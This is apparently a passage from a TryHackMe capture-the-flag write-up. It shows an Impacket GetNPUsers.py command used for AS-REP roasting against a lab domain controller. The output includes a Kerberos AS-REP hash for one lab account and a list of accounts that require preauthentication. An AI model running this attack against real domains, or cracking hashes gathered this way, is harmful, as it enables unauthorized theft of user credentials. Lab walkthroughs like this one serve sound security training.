 ┌──(kali㉿kali)-[/usr/share/doc/python3-impacket/examples]
└─$ sudo python3 GetNPUsers.py THM.corp/ -dc-ip 10.10.152.174 -usersfile /media/sf_html/tryhackme/reset/users.txt -no-pass -r
equest -outputfile /media/sf_html/tryhackme/reset/hashes.txt
Impacket v0.11.0 - Copyright 2023 Fortra
$krb5asrep$23$ERNESTO_SILVA@THM.CORP:4d86c688e0b8e4a5241dc1ed57df9394$e51d3e187b394612df23927dbb51802f82914d34d38985cbdc4a780
937cf7a10c218ee62231b2c4ad91a6cf0c13351781f5aee18a56874c5cddfb7a8ba1d62298a087126c49e28c1426fa84abd0d1fb0b830060da678145dc0ff
23c7416d6dda0e305904e49838848f0e456437d4c5bb336367cf48979d12d9c0d0230101745fd6d70e3bf80a078544b8fd0f7a60b571397a04cb0314f363e
af11cbd340d07332c72f1f662c3a32ba36f85c4395b06b573ce403e92788492702eceb7ca700483a4e0644db671717b32a00769dff0a31453f1ae5a6c25df
31cc30b7b5f8dfec363a783f7d
[-] User TRACY_CARVER doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User SHAWNA_BRAY doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User CECILE_WONG doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User CYRUS_WHITEHEAD doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User DEANNE_WASHINGTON doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ELLIOT_CHARLES doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User MICHEL_ROBINSON doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User MITCHELL_SHAW doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User FANNY_ALLISON doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User JULIANNE_HOWE doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ROSLYN_MATHIS doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User DANIEL_CHRISTENSEN doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User MARCELINO_BALLARD doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User CRUZ_HALL doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HOWARD_PAGE doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User STEWART_SANTANA doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User LINDSAY_SCHULTZ doesn't have UF_DONT_REQUIRE_PREAUTH set
we launch an as-rep attack and obtain several
hashes